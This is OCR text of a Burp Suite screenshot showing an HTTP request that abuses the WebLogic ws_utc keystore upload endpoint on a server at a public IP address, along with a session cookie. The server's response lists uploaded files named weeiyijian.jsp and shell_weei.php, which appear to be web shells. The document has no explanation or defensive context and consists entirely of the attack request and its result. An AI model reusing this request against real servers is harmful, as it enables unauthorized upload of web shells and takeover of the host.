 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 设置
扩展 学习
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://122.114.225.243:7001 HTTP/1
请求
美化 Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=
1669799850011 HTTP/1.1
2 Host: 122.114.225.243:7001
3 Content-Length: 758
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.114.225.243:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryc1Csd0n2cAlUQjyi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://122.114.225.243:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=
CfbHvo_bgghIIgJiMaYKejwFc2L5HQNPQBuTsmWilvvdwx9v6Yoz!-1
753445810
14 Connection: close
15
16 ------WebKitFormBoundaryc1Csd0n2cAlUQjyi
17 Content-Disposition: form-data; name="ks_name"
18
19
20 ------WebKitFormBoundaryc1Csd0n2cAlUQjyi
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
<password>
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1669800492278
</id>
<name>
</name>
<keyStore>
weeiyijian.jsp
</keyStore>
<password>
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1669800494263
</id>
<name>
</name>
<keyStore>
shell_weei.php
</keyStore>
<password>
</password>
</keyStoreItem>
</options>
</section>
</setting>
搜索... 0匹配
INSPECTOR
完成 2,493字节 | 47毫秒